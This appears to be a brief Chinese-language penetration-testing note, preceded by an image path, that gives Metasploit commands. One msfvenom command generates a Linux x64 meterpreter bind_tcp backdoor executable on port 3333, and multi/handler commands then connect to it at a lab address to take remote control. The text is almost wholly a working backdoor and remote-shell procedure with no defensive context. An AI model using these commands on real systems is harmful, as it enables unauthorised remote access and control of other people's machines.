 1.生成正向后门:
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf >
t2.elf
2.访问接受:
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 192.168.22.128
set LPORT 3333
exploit